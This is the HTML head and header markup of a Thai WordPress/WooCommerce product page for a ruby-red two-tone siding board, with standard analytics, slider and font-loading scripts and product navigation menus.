<link rel="canonical" href="https://rcmcement.com/product/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b9%82%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b8%a2-4/" />
<link rel='shortlink' href='https://rcmcement.com/?p=16478' />
<link rel="alternate" type="application/json+oembed" href="https://rcmcement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmcement.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%259d%25e0%25b8%25b2-%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b9%25e0%25b9%2582%25e0%25b8%2597%25e0%25b8%2599-%25e0%25b8%25aa%25e0%25b9%2580%25e0%25b8%259b%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a2-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://rcmcement.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frcmcement.com%2Fproduct%2F%25e0%25b9%2584%25e0%25b8%25a1%25e0%25b9%2589%25e0%25b8%259d%25e0%25b8%25b2-%25e0%25b8%25a3%25e0%25b8%25b8%25e0%25b9%2588%25e0%25b8%2599%25e0%25b8%2597%25e0%25b8%25b9%25e0%25b9%2582%25e0%25b8%2597%25e0%25b8%2599-%25e0%25b8%25aa%25e0%25b9%2580%25e0%25b8%259b%25e0%25b9%2580%25e0%25b8%258a%25e0%25b8%25b5%25e0%25b8%25a2-4%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Kanit:200,300,400,700,800,600,500:cyrillic,cyrillic-ext,greek,greek-ext,khmer,latin,latin-ext,vietnamese' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://rcmcement.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0d4677;}p{font-family:Kanit;font-weight:400;}#footer,#footer p{font-family:Kanit;font-weight:300;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title,#footer .widget-title a,.footer-top .widget-title{font-family:Kanit;font-weight:400;}.header-wrapper{background-color:transparent;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#081328;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#777777;}.page-top{background-color:#0d4677;}#footer{background-color:#0d4677;}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:#0f0f0f;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ffffff;}#header.sticky-header .searchform-popup .search-toggle{color:#777777;}#header.sticky-header .searchform-popup .search-toggle:hover{color:#083c64;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#001b3f;}#mini-cart .cart-items, #mini-cart .cart-items-text{color:#ffffff;}#mini-cart{background:transparent;}.sticky-header #mini-cart .cart-subtotal, .sticky-header #mini-cart .minicart-icon{color:#444444;}.sticky-header #mini-cart .cart-items, .sticky-header #mini-cart .cart-items-text{color:#ffffff;}.sticky-header #mini-cart{background:transparent;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217794133-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217794133-1');
</script>

	
</head>
<body data-rsssl=1 class="product-template-default single single-product postid-16478 wp-embed-responsive wide blog-1  theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54P6LPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper wide">
								<header id="header" class="header-separate header-1 sticky-menu-header">
		<div class="header-top">
		<div class="container">
			<div class="header-left">
				<div class="share-links">		<a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow" class="share-youtube" href="#" title="Youtube"></a>
		</div>			</div>
			<div class="header-right">
							</div>
		</div>
	</div>
	
	<div class="header-main">
		<div class="container">
			<div class="header-left">
						<div class="logo">
		<a href="https://rcmcement.com/" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ - จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//rcmcement.com/wp-content/uploads/2020/01/logo-2.png" alt="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
					</div>
			<div class="header-center">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmcement.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
							<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
						</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
			<div class="menu-wrap"><ul id="menu-main-menu" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://rcmcement.com/" class="">หน้าแรก</a></li>
<li id="accordion-menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2/" class="">ไม้ฝา</a></li>
<li id="accordion-menu-item-16397" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a2/" class="">ไม้เชิงชาย</a></li>
<li id="accordion-menu-item-16396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%81/" class="">ไม้ปิดกันนก</a></li>
<li id="accordion-menu-item-16395" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87/" class="">ไม้ระแนง</a></li>
<li id="accordion-menu-item-16394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%9a/" class="">ไม้มอบ</a></li>
<li id="accordion-menu-item-16393" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%a7/" class="">ไม้บัว</a></li>
<li id="accordion-menu-item-16392" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b8%95%e0%b8%b2/" class="">ไม้บังตา</a></li>
<li id="accordion-menu-item-16391" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%a7/" class="">ไม้รั้ว</a></li>
<li id="accordion-menu-item-16390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99/" class="">ไม้พื้น</a></li>
<li id="accordion-menu-item-16389" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/" class="">ไม้ตกแต่งบันได</a></li>
<li id="accordion-menu-item-16388" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="">อุปกรณ์สำหรับไม้เทียม</a></li>
<li id="accordion-menu-item-16932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สมาร์ทบอร์ด เอสซีจี</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-16931" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ฝ้าสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="accordion-menu-item-16930" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ผนังสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="accordion-menu-item-16929" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">พื้นสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="accordion-menu-item-16928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%8b%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ซีเมนต์บอร์ด เอสซีจี</a></li>
</ul>
</li>
<li id="accordion-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#" class="">สินค้าอื่นๆ</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="accordion-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="accordion-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.rcmterrazzo.com" class="">กระเบื้องหินขัด</a></li>
	<li id="accordion-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.rcmcpac.com" class="">สินค้า CPAC</a></li>
</ul>
</li>
<li id="accordion-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="accordion-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="accordion-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://rcmcement.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://rcmcement.com/" title="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์ - จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์" >
		<img class="img-responsive standard-logo retina-logo" src="//rcmcement.com/wp-content/uploads/2020/01/logo-2.png" alt="จำหน่ายสินค้าซีเมนต์ ไม้เทียม สมาร์ทบอร์ด เอสซีจี และ หินขัด มาร์เบล็กซ์" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-main-menu-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://rcmcement.com/" class="">หน้าแรก</a></li>
<li id="nav-menu-item-16398" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9d%e0%b8%b2/" class="">ไม้ฝา</a></li>
<li id="nav-menu-item-16397" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%8a%e0%b8%b4%e0%b8%87%e0%b8%8a%e0%b8%b2%e0%b8%a2/" class="">ไม้เชิงชาย</a></li>
<li id="nav-menu-item-16396" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%99%e0%b8%81/" class="">ไม้ปิดกันนก</a></li>
<li id="nav-menu-item-16395" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%87/" class="">ไม้ระแนง</a></li>
<li id="nav-menu-item-16394" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%9a/" class="">ไม้มอบ</a></li>
<li id="nav-menu-item-16393" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%a7/" class="">ไม้บัว</a></li>
<li id="nav-menu-item-16392" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%87%e0%b8%95%e0%b8%b2/" class="">ไม้บังตา</a></li>
<li id="nav-menu-item-16391" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%a7/" class="">ไม้รั้ว</a></li>
<li id="nav-menu-item-16390" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99/" class="">ไม้พื้น</a></li>
<li id="nav-menu-item-16389" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b8%9a%e0%b8%b1%e0%b8%99%e0%b9%84%e0%b8%94/" class="">ไม้ตกแต่งบันได</a></li>
<li id="nav-menu-item-16388" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%a1%e0%b9%89%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b8%a2%e0%b8%a1/" class="">อุปกรณ์สำหรับไม้เทียม</a></li>
<li id="nav-menu-item-16932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สมาร์ทบอร์ด เอสซีจี</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-16931" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%9d%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ฝ้าสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="nav-menu-item-16930" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ผนังสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="nav-menu-item-16929" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%97%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">พื้นสมาร์ทบอร์ด เอสซีจี</a></li>
	<li id="nav-menu-item-16928" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://rcmcement.com/%e0%b8%8b%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%99%e0%b8%95%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%94-%e0%b9%80%e0%b8%ad%e0%b8%aa%e0%b8%8b%e0%b8%b5%e0%b8%88%e0%b8%b5/" class="">ซีเมนต์บอร์ด เอสซีจี</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#" class="">สินค้าอื่นๆ</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-14027" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmlandscape.com" class="">สินค้าแลนด์สเคป ตกแต่งสวน</a></li>
	<li id="nav-menu-item-14030" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="https://www.rcmroof.com/" class="">กระเบื้องมุงหลังคา</a></li>
	<li id="nav-menu-item-14028" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://www.rcmterrazzo.com" class="">กระเบื้องหินขัด</a></li>
	<li id="nav-menu-item-14029" class="menu-item menu-item-type-custom menu-item-object-custom" data-cols="1"><a href="http://www.rcmcpac.com" class="">สินค้า CPAC</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-3218" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/promotion/" class="">โปรโมชั่น</a></li>
<li id="nav-menu-item-14074" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" class="">การสั่งซื้อ และชำระเงิน</a></li>
<li id="nav-menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://rcmcement.com/contact-us/" class="">ติดต่อเรา</a></li>
</ul>				</div>
									<div class="menu-right">
						<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://rcmcement.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<i class="minicart-icon"></i><span class="cart-items">0</span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
							</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-2">
		<div class="container">
	<div class="row">
		<div class="col-lg-12">
			<div class="">
				<h1 class="page-title">ไม้ฝา รุ่นทูโทน (สเปเชียล) สีแดงทับทิม 15&#215;400 (กว้าง 6 นิ้ว)</h1>
							</div>
							<div class="breadcrumbs-wrap">
